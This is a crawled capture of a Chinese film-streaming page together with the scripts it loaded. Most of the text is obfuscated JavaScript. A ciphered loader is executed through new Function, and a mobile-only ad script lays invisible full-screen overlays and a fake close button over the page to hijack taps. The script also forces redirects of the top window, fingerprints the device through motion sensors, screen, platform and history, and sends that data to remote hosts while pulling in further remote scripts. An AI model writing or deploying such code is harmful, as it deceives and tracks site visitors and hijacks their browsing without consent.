(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《小夫妻2024》https://www.ldgys.com/detail/222703.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1711gc.ncdxo6.com:8005/d/1856?t=0.3901911995836982
body_size: 1144
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsonn=\"JF6^Y\"g}1K{K}Q@Q1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/q_nhn)@mThSFL(Cm(2g@0QK\\\/j(hd22YqxOfY8@s\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ldgys.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjthwy.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ldgys.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-TGFVD72H9D\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-TGFVD72H9D\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 16077
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var rleixtzy_is_ws = rleixtzy_is_kk = 1;